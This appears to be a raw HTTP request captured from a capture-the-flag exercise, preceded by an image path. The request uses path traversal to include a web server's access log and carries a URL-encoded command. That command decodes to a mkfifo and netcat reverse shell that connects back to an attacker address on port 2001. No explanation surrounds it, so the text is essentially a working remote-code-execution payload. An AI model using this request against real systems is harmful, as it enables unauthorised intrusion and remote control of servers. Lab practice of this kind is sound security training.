 GET /browse.php?file=../../../../../../../var/log/httpd-access.log&cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69
%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34%2e%31%39%20%32%30%30%31%20%3e%2f%74%6d%70
%2f%66 HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1